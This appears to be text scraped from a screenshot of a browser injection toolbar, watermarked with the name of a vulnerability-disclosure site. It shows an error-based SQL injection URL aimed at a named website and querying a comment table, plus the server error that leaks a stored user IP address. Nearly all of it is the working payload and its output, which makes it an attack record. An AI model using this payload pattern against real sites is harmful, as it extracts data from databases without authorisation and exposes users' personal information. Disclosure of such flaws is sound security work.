 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.weiping.com/zhengxq111' and (SELECT top 1 UserIP FROM KS_Comment)=1 and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 '222.220.157.146' 转换成数据类型 int 时失败。
www.wooyun.org
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about th